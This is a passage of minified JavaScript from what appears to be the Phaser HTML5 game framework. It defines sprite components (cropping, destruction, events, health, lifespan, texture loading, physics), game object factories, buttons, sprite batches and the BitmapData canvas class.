c.Rectangle(a.x,a.y,a.width,a.height):this.cropRect=a,this.updateCrop()):(this._crop=null,this.cropRect=null,this.resetFrame())},updateCrop:function(){if(this.cropRect){var a=this.texture.crop.x,b=this.texture.crop.y,d=this.texture.crop.width,e=this.texture.crop.height;this._crop=c.Rectangle.clone(this.cropRect,this._crop),this._crop.x+=this._frame.x,this._crop.y+=this._frame.y;var f=Math.max(this._frame.x,this._crop.x),g=Math.max(this._frame.y,this._crop.y),h=Math.min(this._frame.right,this._crop.right)-f,i=Math.min(this._frame.bottom,this._crop.bottom)-g;this.texture.crop.x=f,this.texture.crop.y=g,this.texture.crop.width=h,this.texture.crop.height=i,this.texture.frame.width=Math.min(h,this.cropRect.width),this.texture.frame.height=Math.min(i,this.cropRect.height),this.texture.width=this.texture.frame.width,this.texture.height=this.texture.frame.height,this.texture._updateUvs(),16777215===this.tint||a===f&&b===g&&d===h&&e===i||(this.texture.requiresReTint=!0)}}},c.Component.Delta=function(){},c.Component.Delta.prototype={deltaX:{get:function(){return this.world.x-this.previousPosition.x}},deltaY:{get:function(){return this.world.y-this.previousPosition.y}},deltaZ:{get:function(){return this.rotation-this.previousRotation}}},c.Component.Destroy=function(){},c.Component.Destroy.prototype={destroyPhase:!1,destroy:function(a,b){if(null!==this.game&&!this.destroyPhase){void 0===a&&(a=!0),void 0===b&&(b=!1),this.destroyPhase=!0,this.events&&this.events.onDestroy$dispatch(this),this.parent&&(this.parent instanceof c.Group?this.parent.remove(this):this.parent.removeChild(this)),this.input&&this.input.destroy(),this.animations&&this.animations.destroy(),this.body&&this.body.destroy(),this.events&&this.events.destroy(),this.game.tweens.removeFrom(this);var d=this.children.length;if(a)for(;d--;)this.children[d].destroy(a);else for(;d--;)this.removeChild(this.children[d]);this._crop&&(this._crop=null,this.cropRect=null),this._frame&&(this._frame=null),c.Video&&this.key instanceof c.Video&&this.key.onChangeSource.remove(this.resizeFrame,this),c.BitmapText&&this._glyphs&&(this._glyphs=[]),this.alive=!1,this.exists=!1,this.visible=!1,this.filters=null,this.mask=null,this.game=null,this.data={},this.renderable=!1,this.transformCallback&&(this.transformCallback=null,this.transformCallbackContext=null),this.hitArea=null,this.parent=null,this.stage=null,this.worldTransform=null,this.filterArea=null,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),b&&this.texture.destroy(!0),this.destroyPhase=!1,this.pendingDestroy=!1}}},c.Events=function(a){this.parent=a},c.Events.prototype={destroy:function(){this._parent=null,this._onDestroy&&this._onDestroy.dispose(),this._onAddedToGroup&&this._onAddedToGroup.dispose(),this._onRemovedFromGroup&&this._onRemovedFromGroup.dispose(),this._onRemovedFromWorld&&this._onRemovedFromWorld.dispose(),this._onKilled&&this._onKilled.dispose(),this._onRevived&&this._onRevived.dispose(),this._onEnterBounds&&this._onEnterBounds.dispose(),this._onOutOfBounds&&this._onOutOfBounds.dispose(),this._onInputOver&&this._onInputOver.dispose(),this._onInputOut&&this._onInputOut.dispose(),this._onInputDown&&this._onInputDown.dispose(),this._onInputUp&&this._onInputUp.dispose(),this._onDragStart&&this._onDragStart.dispose(),this._onDragUpdate&&this._onDragUpdate.dispose(),this._onDragStop&&this._onDragStop.dispose(),this._onAnimationStart&&this._onAnimationStart.dispose(),this._onAnimationComplete&&this._onAnimationComplete.dispose(),this._onAnimationLoop&&this._onAnimationLoop.dispose()},onAddedToGroup:null,onRemovedFromGroup:null,onRemovedFromWorld:null,onDestroy:null,onKilled:null,onRevived:null,onOutOfBounds:null,onEnterBounds:null,onInputOver:null,onInputOut:null,onInputDown:null,onInputUp:null,onDragStart:null,onDragUpdate:null,onDragStop:null,onAnimationStart:null,onAnimationComplete:null,onAnimationLoop:null},c.Events.prototype.constructor=c.Events;for(var f in c.Events.prototype)c.Events.prototype.hasOwnProperty(f)&&0===f.indexOf("on")&&null===c.Events.prototype[f]&&function(a,b){"use strict";Object.defineProperty(c.Events.prototype,a,{get:function(){return this[b]||(this[b]=new c.Signal)}}),c.Events.prototype[a+"$dispatch"]=function(){return this[b]?this[b].dispatch.apply(this[b],arguments):null}}(f,"_"+f);c.Component.FixedToCamera=function(){},c.Component.FixedToCamera.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y)},c.Component.FixedToCamera.prototype={_fixedToCamera:!1,fixedToCamera:{get:function(){return this._fixedToCamera},set:function(a){a?(this._fixedToCamera=!0,this.cameraOffset.set(this.x,this.y)):this._fixedToCamera=!1}},cameraOffset:new c.Point},c.Component.Health=function(){},c.Component.Health.prototype={health:1,maxHealth:100,damage:function(a){return this.alive&&(this.health-=a,this.health<=0&&this.kill()),this},setHealth:function(a){return this.health=a,this.health>this.maxHealth&&(this.health=this.maxHealth),this},heal:function(a){return this.alive&&(this.health+=a,this.health>this.maxHealth&&(this.health=this.maxHealth)),this}},c.Component.InCamera=function(){},c.Component.InCamera.prototype={inCamera:{get:function(){return this.game.world.camera.view.intersects(this._bounds)}}},c.Component.InputEnabled=function(){},c.Component.InputEnabled.prototype={input:null,inputEnabled:{get:function(){return this.input&&this.input.enabled},set:function(a){a?null===this.input?(this.input=new c.InputHandler(this),this.input.start()):this.input&&!this.input.enabled&&this.input.start():this.input&&this.input.enabled&&this.input.stop()}}},c.Component.InWorld=function(){},c.Component.InWorld.preUpdate=function(){if(this.autoCull||this.checkWorldBounds){if(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y,this.autoCull)if(this.game.world.camera.view.intersects(this._bounds))this.renderable=!0,this.game.world.camera.totalInView++;else if(this.renderable=!1,this.outOfCameraBoundsKill)return this.kill(),!1;if(this.checkWorldBounds)if(this._outOfBoundsFired&&this.game.world.bounds.intersects(this._bounds))this._outOfBoundsFired=!1,this.events.onEnterBounds$dispatch(this);else if(!this._outOfBoundsFired&&!this.game.world.bounds.intersects(this._bounds)&&(this._outOfBoundsFired=!0,this.events.onOutOfBounds$dispatch(this),this.outOfBoundsKill))return this.kill(),!1}return!0},c.Component.InWorld.prototype={checkWorldBounds:!1,outOfBoundsKill:!1,outOfCameraBoundsKill:!1,_outOfBoundsFired:!1,inWorld:{get:function(){return this.game.world.bounds.intersects(this.getBounds())}}},c.Component.LifeSpan=function(){},c.Component.LifeSpan.preUpdate=function(){return!(this.lifespan>0&&(this.lifespan-=this.game.time.physicsElapsedMS,this.lifespan<=0))||(this.kill(),!1)},c.Component.LifeSpan.prototype={alive:!0,lifespan:0,revive:function(a){return void 0===a&&(a=100),this.alive=!0,this.exists=!0,this.visible=!0,"function"==typeof this.setHealth&&this.setHealth(a),this.events&&this.events.onRevived$dispatch(this),this},kill:function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.events&&this.events.onKilled$dispatch(this),this}},c.Component.LoadTexture=function(){},c.Component.LoadTexture.prototype={customRender:!1,_frame:null,loadTexture:function(a,b,d){a===c.PENDING_ATLAS?(a=b,b=0):b=b||0,(d||void 0===d)&&this.animations&&this.animations.stop(),this.key=a,this.customRender=!1;var e=this.game.cache,f=!0,g=!this.texture.baseTexture.scaleMode;if(c.RenderTexture&&a instanceof c.RenderTexture)this.key=a.key,this.setTexture(a);else if(c.BitmapData&&a instanceof c.BitmapData)this.customRender=!0,this.setTexture(a.texture),f=e.hasFrameData(a.key,c.Cache.BITMAPDATA)?!this.animations.loadFrameData(e.getFrameData(a.key,c.Cache.BITMAPDATA),b):!this.animations.loadFrameData(a.frameData,0);else if(c.Video&&a instanceof c.Video){this.customRender=!0;var h=a.texture.valid;this.setTexture(a.texture),this.setFrame(a.texture.frame.clone()),a.onChangeSource.add(this.resizeFrame,this),this.texture.valid=h}else if(c.Tilemap&&a instanceof c.TilemapLayer)this.setTexture(PIXI.Texture.fromCanvas(a.canvas));else if(a instanceof PIXI.Texture)this.setTexture(a);else{var i=e.getImage(a,!0);this.key=i.key,this.setTexture(new PIXI.Texture(i.base)),this.texture.baseTexture.skipRender="__default"===a,f=!this.animations.loadFrameData(i.frameData,b)}f&&(this._frame=c.Rectangle.clone(this.texture.frame)),g||(this.texture.baseTexture.scaleMode=1)},setFrame:function(a){this._frame=a,this.texture.frame.x=a.x,this.texture.frame.y=a.y,this.texture.frame.width=a.width,this.texture.frame.height=a.height,this.texture.crop.x=a.x,this.texture.crop.y=a.y,this.texture.crop.width=a.width,this.texture.crop.height=a.height,a.trimmed?(this.texture.trim?(this.texture.trim.x=a.spriteSourceSizeX,this.texture.trim.y=a.spriteSourceSizeY,this.texture.trim.width=a.sourceSizeW,this.texture.trim.height=a.sourceSizeH):this.texture.trim={x:a.spriteSourceSizeX,y:a.spriteSourceSizeY,width:a.sourceSizeW,height:a.sourceSizeH},this.texture.width=a.sourceSizeW,this.texture.height=a.sourceSizeH,this.texture.frame.width=a.sourceSizeW,this.texture.frame.height=a.sourceSizeH):!a.trimmed&&this.texture.trim&&(this.texture.trim=null),a.rotated&&(this.texture.rotated=!0),this.cropRect&&this.updateCrop(),this.texture.requiresReTint=!0,this.texture._updateUvs(),this.tilingTexture&&(this.refreshTexture=!0)},resizeFrame:function(a,b,c){this.texture.frame.resize(b,c),this.texture.setFrame(this.texture.frame)},resetFrame:function(){this._frame&&this.setFrame(this._frame)},frame:{get:function(){return this.animations.frame},set:function(a){this.animations.frame=a}},frameName:{get:function(){return this.animations.frameName},set:function(a){this.animations.frameName=a}}},c.Component.Overlap=function(){},c.Component.Overlap.prototype={overlap:function(a){return c.Rectangle.intersects(this.getBounds(),a.getBounds())}},c.Component.PhysicsBody=function(){},c.Component.PhysicsBody.preUpdate=function(){return this.fresh&&this.exists?(this.world.setTo(this.parent.position.x+this.position.x,this.parent.position.y+this.position.y),this.worldTransform.tx=this.world.x,this.worldTransform.ty=this.world.y,this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.body&&this.body.preUpdate(),this.fresh=!1,!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,!(!this._exists||!this.parent.exists)||(this.renderOrderID=-1,!1))},c.Component.PhysicsBody.postUpdate=function(){this.exists&&this.body&&this.body.postUpdate()},c.Component.PhysicsBody.prototype={body:null,x:{get:function(){return this.position.x},set:function(a){this.position.x=a,this.body&&!this.body.dirty&&(this.body._reset=!0)}},y:{get:function(){return this.position.y},set:function(a){this.position.y=a,this.body&&!this.body.dirty&&(this.body._reset=!0)}}},c.Component.Reset=function(){},c.Component.Reset.prototype.reset=function(a,b,c){return void 0===c&&(c=1),this.world.set(a,b),this.position.set(a,b),this.fresh=!0,this.exists=!0,this.visible=!0,this.renderable=!0,this.components.InWorld&&(this._outOfBoundsFired=!1),this.components.LifeSpan&&(this.alive=!0,this.health=c),this.components.PhysicsBody&&this.body&&this.body.reset(a,b,!1,!1),this},c.Component.ScaleMinMax=function(){},c.Component.ScaleMinMax.prototype={transformCallback:null,transformCallbackContext:this,scaleMin:null,scaleMax:null,checkTransform:function(a){this.scaleMin&&(a.a<this.scaleMin.x&&(a.a=this.scaleMin.x),a.d<this.scaleMin.y&&(a.d=this.scaleMin.y)),this.scaleMax&&(a.a>this.scaleMax.x&&(a.a=this.scaleMax.x),a.d>this.scaleMax.y&&(a.d=this.scaleMax.y))},setScaleMinMax:function(a,b,d,e){void 0===b?b=d=e=a:void 0===d&&(d=e=b,b=a),null===a?this.scaleMin=null:this.scaleMin?this.scaleMin.set(a,b):this.scaleMin=new c.Point(a,b),null===d?this.scaleMax=null:this.scaleMax?this.scaleMax.set(d,e):this.scaleMax=new c.Point(d,e),null===this.scaleMin?this.transformCallback=null:(this.transformCallback=this.checkTransform,this.transformCallbackContext=this)}},c.Component.Smoothed=function(){},c.Component.Smoothed.prototype={smoothed:{get:function(){return!this.texture.baseTexture.scaleMode},set:function(a){a?this.texture&&(this.texture.baseTexture.scaleMode=0):this.texture&&(this.texture.baseTexture.scaleMode=1)}}},c.GameObjectFactory=function(a){this.game=a,this.world=this.game.world},c.GameObjectFactory.prototype={existing:function(a){return this.world.add(a)},weapon:function(a,b,d,e,f){var g=this.game.plugins.add(c.Weapon);return f&&(g.bulletClass=f),g.createBullets(a,b,d,e),g},image:function(a,b,d,e,f){return void 0===f&&(f=this.world),f.add(new c.Image(this.game,a,b,d,e))},sprite:function(a,b,c,d,e){return void 0===e&&(e=this.world),e.create(a,b,c,d)},creature:function(a,b,d,e,f){void 0===f&&(f=this.world);var g=new c.Creature(this.game,a,b,d,e);return f.add(g),g},tween:function(a){return this.game.tweens.create(a)},group:function(a,b,d,e,f){return new c.Group(this.game,a,b,d,e,f)},physicsGroup:function(a,b,d,e){return new c.Group(this.game,b,d,e,!0,a)},spriteBatch:function(a,b,d){return void 0===a&&(a=null),void 0===b&&(b="group"),void 0===d&&(d=!1),new c.SpriteBatch(this.game,a,b,d)},audio:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},sound:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},audioSprite:function(a){return this.game.sound.addSprite(a)},tileSprite:function(a,b,d,e,f,g,h){return void 0===h&&(h=this.world),h.add(new c.TileSprite(this.game,a,b,d,e,f,g))},rope:function(a,b,d,e,f,g){return void 0===g&&(g=this.world),g.add(new c.Rope(this.game,a,b,d,e,f))},text:function(a,b,d,e,f){return void 0===f&&(f=this.world),f.add(new c.Text(this.game,a,b,d,e))},button:function(a,b,d,e,f,g,h,i,j,k){return void 0===k&&(k=this.world),k.add(new c.Button(this.game,a,b,d,e,f,g,h,i,j))},graphics:function(a,b,d){return void 0===d&&(d=this.world),d.add(new c.Graphics(this.game,a,b))},emitter:function(a,b,d){return this.game.particles.add(new c.Particles.Arcade.Emitter(this.game,a,b,d))},retroFont:function(a,b,d,e,f,g,h,i,j){return new c.RetroFont(this.game,a,b,d,e,f,g,h,i,j)},bitmapText:function(a,b,d,e,f,g){return void 0===g&&(g=this.world),g.add(new c.BitmapText(this.game,a,b,d,e,f))},tilemap:function(a,b,d,e,f){return new c.Tilemap(this.game,a,b,d,e,f)},renderTexture:function(a,b,d,e){void 0!==d&&""!==d||(d=this.game.rnd.uuid()),void 0===e&&(e=!1);var f=new c.RenderTexture(this.game,a,b,d);return e&&this.game.cache.addRenderTexture(d,f),f},video:function(a,b){return new c.Video(this.game,a,b)},bitmapData:function(a,b,d,e){void 0===e&&(e=!1),void 0!==d&&""!==d||(d=this.game.rnd.uuid());var f=new c.BitmapData(this.game,d,a,b);return e&&this.game.cache.addBitmapData(d,f),f},filter:function(a){var b=Array.prototype.slice.call(arguments,1),a=new c.Filter[a](this.game);return a.init.apply(a,b),a},plugin:function(a){return this.game.plugins.add(a)}},c.GameObjectFactory.prototype.constructor=c.GameObjectFactory,c.GameObjectCreator=function(a){this.game=a,this.world=this.game.world},c.GameObjectCreator.prototype={image:function(a,b,d,e){return new c.Image(this.game,a,b,d,e)},sprite:function(a,b,d,e){return new c.Sprite(this.game,a,b,d,e)},tween:function(a){return new c.Tween(a,this.game,this.game.tweens)},group:function(a,b,d,e,f){return new c.Group(this.game,a,b,d,e,f)},spriteBatch:function(a,b,d){return void 0===b&&(b="group"),void 0===d&&(d=!1),new c.SpriteBatch(this.game,a,b,d)},audio:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},audioSprite:function(a){return this.game.sound.addSprite(a)},sound:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},tileSprite:function(a,b,d,e,f,g){return new c.TileSprite(this.game,a,b,d,e,f,g)},rope:function(a,b,d,e,f){return new c.Rope(this.game,a,b,d,e,f)},text:function(a,b,d,e){return new c.Text(this.game,a,b,d,e)},button:function(a,b,d,e,f,g,h,i,j){return new c.Button(this.game,a,b,d,e,f,g,h,i,j)},graphics:function(a,b){return new c.Graphics(this.game,a,b)},emitter:function(a,b,d){return new c.Particles.Arcade.Emitter(this.game,a,b,d)},retroFont:function(a,b,d,e,f,g,h,i,j){return new c.RetroFont(this.game,a,b,d,e,f,g,h,i,j)},bitmapText:function(a,b,d,e,f,g){return new c.BitmapText(this.game,a,b,d,e,f,g)},tilemap:function(a,b,d,e,f){return new c.Tilemap(this.game,a,b,d,e,f)},renderTexture:function(a,b,d,e){void 0!==d&&""!==d||(d=this.game.rnd.uuid()),void 0===e&&(e=!1);var f=new c.RenderTexture(this.game,a,b,d);return e&&this.game.cache.addRenderTexture(d,f),f},bitmapData:function(a,b,d,e){void 0===e&&(e=!1),void 0!==d&&""!==d||(d=this.game.rnd.uuid());var f=new c.BitmapData(this.game,d,a,b);return e&&this.game.cache.addBitmapData(d,f),f},filter:function(a){var b=Array.prototype.slice.call(arguments,1),a=new c.Filter[a](this.game);return a.init.apply(a,b),a}},c.GameObjectCreator.prototype.constructor=c.GameObjectCreator,c.Sprite=function(a,b,d,e,f){b=b||0,d=d||0,e=e||null,f=f||null,this.type=c.SPRITE,this.physicsType=c.SPRITE,PIXI.Sprite.call(this,c.Cache.DEFAULT),c.Component.Core.init.call(this,a,b,d,e,f)},c.Sprite.prototype=Object.create(PIXI.Sprite.prototype),c.Sprite.prototype.constructor=c.Sprite,c.Component.Core.install.call(c.Sprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),c.Sprite.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Sprite.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Sprite.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Sprite.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Sprite.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},c.Image=function(a,b,d,e,f){b=b||0,d=d||0,e=e||null,f=f||null,this.type=c.IMAGE,PIXI.Sprite.call(this,c.Cache.DEFAULT),c.Component.Core.init.call(this,a,b,d,e,f)},c.Image.prototype=Object.create(PIXI.Sprite.prototype),c.Image.prototype.constructor=c.Image,c.Component.Core.install.call(c.Image.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Destroy","FixedToCamera","InputEnabled","LifeSpan","LoadTexture","Overlap","Reset","ScaleMinMax","Smoothed"]),c.Image.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Image.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Image.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Image.prototype.preUpdate=function(){return!(!this.preUpdateInWorld()||!this.preUpdateLifeSpan())&&this.preUpdateCore()},c.Button=function(a,b,d,e,f,g,h,i,j,k){b=b||0,d=d||0,e=e||null,f=f||null,g=g||this,c.Image.call(this,a,b,d,e,i),this.type=c.BUTTON,this.physicsType=c.SPRITE,this._onOverFrame=null,this._onOutFrame=null,this._onDownFrame=null,this._onUpFrame=null,this.onOverSound=null,this.onOutSound=null,this.onDownSound=null,this.onUpSound=null,this.onOverSoundMarker="",this.onOutSoundMarker="",this.onDownSoundMarker="",this.onUpSoundMarker="",this.onInputOver=new c.Signal,this.onInputOut=new c.Signal,this.onInputDown=new c.Signal,this.onInputUp=new c.Signal,this.onOverMouseOnly=!0,this.justReleasedPreventsOver=c.PointerMode.TOUCH,this.freezeFrames=!1,this.forceOut=!1,this.inputEnabled=!0,this.input.start(0,!0),this.input.useHandCursor=!0,this.setFrames(h,i,j,k),null!==f&&this.onInputUp.add(f,g),this.events.onInputOver.add(this.onInputOverHandler,this),this.events.onInputOut.add(this.onInputOutHandler,this),this.events.onInputDown.add(this.onInputDownHandler,this),this.events.onInputUp.add(this.onInputUpHandler,this),this.events.onRemovedFromWorld.add(this.removedFromWorld,this)},c.Button.prototype=Object.create(c.Image.prototype),c.Button.prototype.constructor=c.Button;var g="Over",h="Out",i="Down",j="Up";return c.Button.prototype.clearFrames=function(){this.setFrames(null,null,null,null)},c.Button.prototype.removedFromWorld=function(){this.inputEnabled=!1},c.Button.prototype.setStateFrame=function(a,b,c){var d="_on"+a+"Frame";null!==b?(this[d]=b,c&&this.changeStateFrame(a)):this[d]=null},c.Button.prototype.changeStateFrame=function(a){if(this.freezeFrames)return!1;var b="_on"+a+"Frame",c=this[b];return"string"==typeof c?(this.frameName=c,!0):"number"==typeof c&&(this.frame=c,!0)},c.Button.prototype.setFrames=function(a,b,c,d){this.setStateFrame(g,a,this.input.pointerOver()),this.setStateFrame(h,b,!this.input.pointerOver()),this.setStateFrame(i,c,this.input.pointerDown()),this.setStateFrame(j,d,this.input.pointerUp())},c.Button.prototype.setStateSound=function(a,b,d){var e="on"+a+"Sound",f="on"+a+"SoundMarker";b instanceof c.Sound||b instanceof c.AudioSprite?(this[e]=b,this[f]="string"==typeof d?d:""):(this[e]=null,this[f]="")},c.Button.prototype.playStateSound=function(a){var b="on"+a+"Sound",c=this[b];if(c){var d="on"+a+"SoundMarker",e=this[d];return c.play(e),!0}return!1},c.Button.prototype.setSounds=function(a,b,c,d,e,f,k,l){this.setStateSound(g,a,b),this.setStateSound(h,e,f),this.setStateSound(i,c,d),this.setStateSound(j,k,l)},c.Button.prototype.setOverSound=function(a,b){this.setStateSound(g,a,b)},c.Button.prototype.setOutSound=function(a,b){this.setStateSound(h,a,b)},c.Button.prototype.setDownSound=function(a,b){this.setStateSound(i,a,b)},c.Button.prototype.setUpSound=function(a,b){this.setStateSound(j,a,b)},c.Button.prototype.onInputOverHandler=function(a,b){b.justReleased()&&(this.justReleasedPreventsOver&b.pointerMode)===b.pointerMode||(this.changeStateFrame(g),this.onOverMouseOnly&&!b.isMouse||(this.playStateSound(g),this.onInputOver&&this.onInputOver.dispatch(this,b)))},c.Button.prototype.onInputOutHandler=function(a,b){this.changeStateFrame(h),this.playStateSound(h),this.onInputOut&&this.onInputOut.dispatch(this,b)},c.Button.prototype.onInputDownHandler=function(a,b){this.changeStateFrame(i),this.playStateSound(i),this.onInputDown&&this.onInputDown.dispatch(this,b)},c.Button.prototype.onInputUpHandler=function(a,b,c){if(this.playStateSound(j),this.onInputUp&&this.onInputUp.dispatch(this,b,c),!this.freezeFrames)if(this.forceOut===!0||(this.forceOut&b.pointerMode)===b.pointerMode)this.changeStateFrame(h);else{var d=this.changeStateFrame(j);d||(c?this.changeStateFrame(g):this.changeStateFrame(h))}},c.SpriteBatch=function(a,b,d,e){void 0!==b&&null!==b||(b=a.world),c.Group.call(this,a,b,d,e),this.type=c.SPRITEBATCH,this.fastSpriteBatch=null,this.ready=!1},c.SpriteBatch.prototype=Object.create(c.Group.prototype),c.SpriteBatch.prototype.constructor=c.SpriteBatch,c.SpriteBatch.prototype._renderWebGL=function(a){!this.visible||this.alpha<=0||!this.children.length||(this.ready||(this.fastSpriteBatch=new PIXI.WebGLFastSpriteBatch(a.gl),this.ready=!0),this.fastSpriteBatch.gl!==a.gl&&this.fastSpriteBatch.setContext(a.gl),a.spriteBatch.stop(),a.shaderManager.setShader(a.shaderManager.fastShader),this.fastSpriteBatch.begin(this,a),this.fastSpriteBatch.render(this),a.spriteBatch.start())},c.SpriteBatch.prototype._renderCanvas=function(a){if(this.visible&&!(this.alpha<=0)&&this.children.length){var b=a.context;b.globalAlpha=this.worldAlpha,this.displayObjectUpdateTransform();for(var c=this.worldTransform,d=!0,e=0;e<this.children.length;e++){var f=this.children[e];if(f.visible){var g=f.texture,h=g.frame;if(b.globalAlpha=this.worldAlpha*f.alpha,f.rotation%(2*Math.PI)==0)d&&(b.setTransform(c.a,c.b,c.c,c.d,c.tx,c.ty),d=!1),b.drawImage(g.baseTexture.source,h.x,h.y,h.width,h.height,f.anchor.x*(-h.width*f.scale.x)+f.position.x+.5+a.shakeX|0,f.anchor.y*(-h.height*f.scale.y)+f.position.y+.5+a.shakeY|0,h.width*f.scale.x,h.height*f.scale.y);else{d||(d=!0),f.displayObjectUpdateTransform();var i=f.worldTransform,j=i.tx*a.resolution+a.shakeX,k=i.ty*a.resolution+a.shakeY;a.roundPixels?b.setTransform(i.a,i.b,i.c,i.d,0|j,0|k):b.setTransform(i.a,i.b,i.c,i.d,j,k),b.drawImage(g.baseTexture.source,h.x,h.y,h.width,h.height,f.anchor.x*-h.width+.5|0,f.anchor.y*-h.height+.5|0,h.width,h.height)}}}}},c.BitmapData=function(a,b,d,e,f){void 0!==d&&0!==d||(d=256),void 0!==e&&0!==e||(e=256),void 0===f&&(f=!1),this.game=a,this.key=b,this.width=d,this.height=e,this.canvas=c.Canvas.create(this,d,e,null,f),this.context=this.canvas.getContext("2d",{alpha:!0}),this.ctx=this.context,this.smoothProperty=a.renderType===c.CANVAS?a.renderer.renderSession.smoothProperty:c.Canvas.getSmoothingPrefix(this.context),this.imageData=this.context.getImageData(0,0,d,e),this.data=null,this.imageData&&(this.data=this.imageData.data),this.pixels=null,this.data&&(this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data),this.baseTexture=new PIXI.BaseTexture(this.canvas,null,this.game.resolution),this.texture=new PIXI.Texture(this.baseTexture),this.frameData=new c.FrameData,this.textureFrame=this.frameData.addFrame(new c.Frame(0,0,0,d,e,"bitmapData")),this.texture.frame=this.textureFrame,this.type=c.BITMAPDATA,this.disableTextureUpload=!1,this.dirty=!1,this.cls=this.clear,this._image=null,this._pos=new c.Point,this._size=new c.Point,this._scale=new c.Point,this._rotate=0,this._alpha={prev:1,current:1},this._anchor=new c.Point,this._tempR=0,this._tempG=0,this._tempB=0,this._circle=new c.Circle,this._swapCanvas=void 0},c.BitmapData.prototype={move:function(a,b,c){return 0!==a&&this.moveH(a,c),0!==b&&this.moveV(b,c),this},moveH:function(a,b){void 0===b&&(b=!0),void 0===this._swapCanvas&&(this._swapCanvas=c.CanvasPool.create(this,this.width,this.height));var d=this._swapCanvas,e=d.getContext("2d"),f=this.height,g=this.canvas;if(e.clearRect(0,0,this.width,this.height),a<0){a=Math.abs(a);var h=this.width-a;b&&e.drawImage(g,0,0,a,f,h,0,a,f),e.drawImage(g,a,0,h,f,0,0,h,f)}else{var h=this.width-a;b&&e.drawImage(g,h,0,a,f,0,0,a,f),e.drawImage(g,0,0,h,f,a,0,h,f)}return this.clear(),this.copy(this._swapCanvas)},moveV:function(a,b){void 0===b&&(b=!0),void 0===this._swapCanvas&&(this._swapCanvas=c.CanvasPool.create(this,this.width,this.height));var d=this._swapCanvas,e=d.getContext("2d"),f=this.width,g=this.canvas;if(e.clearRect(0,0,this.width,this.height),a<0){a=Math.abs(a);var h=this.height-a;b&&e.drawImage(g,0,0,f,a,0,h,f,a),e.drawImage(g,0,a,f,h,0,0,f,h)}else{var h=this.height-a;b&&e.drawImage(g,0,h,f,a,0,0,f,a),e.drawImage(g,0,0,f,h,0,a,f,h)}return this.clear(),this.copy(this._swapCanvas)},add:function(a){if(Array.isArray(a))for(var b=0;b<a.length;b++)a[b].loadTexture&&a[b].loadTexture(this);else a.loadTexture(this);return this},load:function(a){if("string"==typeof a&&(a=this.game.cache.getImage(a)),a)return this.resize(a.width,a.height),this.cls(),this.draw(a),this.update(),this},clear:function(a,b,c,d){return void 0===a&&(a=0),void 0===b&&(b=0),void 0===c&&(c=this.width),void 0===d&&(d=this.height),this.context.clearRect(a,b,c,d),this.dirty=!0,this},fill:function(a,b,c,d){return void 0===d&&(d=1),this.context.fillStyle="rgba("+a+","+b+","+c+","+d+")",this.context.fillRect(0,0,this.width,this.height),this.dirty=!0,this},generateTexture:function(a,b,c){var d=this.game.cache,e=new Image;if(b&&(e.onload=function(){var f=d.addImage(a,"",e),g=new PIXI.Texture(f.base);b.call(c||null,g),e.onload=null}),e.src=this.canvas.toDataURL("image/png"),!b){var f=d.addImage(a,"",e);return new PIXI.Texture(f.base)}return null},resize:function(a,b){return a===this.width&&b===this.height||(this.width=a,this.height=b,this.canvas.width=a,this.canvas.height=b,void 0!==this._swapCanvas&&(this._swapCanvas.width=a,this._swapCanvas.height=b),this.baseTexture.width=a,this.baseTexture.height=b,this.textureFrame.width=a,this.textureFrame.height=b,this.texture.width=a,this.texture.height=b,this.texture.crop.width=a,this.texture.crop.height=b,this.update(),this.dirty=!0),this},update:function(a,b,c,d){return void 0===a&&(a=0),void 0===b&&(b=0),void 0===c&&(c=Math.max(1,this.width)),void 0===d&&(d=Math.max(1,this.height)),this.imageData=this.context.getImageData(a,b,c,d),this.data=this.imageData.data,this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data,this},processPixelRGB:function(a,b,d,e,f,g){void 0===d&&(d=0),void 0===e&&(e=0),void 0===f&&(f=this.width),void 0===g&&(g=this.height);for(var h=d+f,i=e+g,j=c.Color.createColor(),k={r:0,g:0,b:0,a:0},l=!1,m=e;m<i;m++)for(var n=d;n<h;n++)c.Color.unpackPixel(this.getPixel32(n,m),j),(k=a.call(b,j,n,m))!==!1&&null!==k&&void 0!==k&&(this.setPixel32(n,m,k.r,k.g,k.b,k.a,!1),l=!0);return l&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},processPixel:function(a,b,c,d,e,f){void 0===c&&(c=0),void 0===d&&(d=0),void 0===e&&(e=this.width),void 0===f&&(f=this.height);for(var g=c+e,h=d+f,i=0,j=0,k=!1,l=d;l<h;l++)for(var 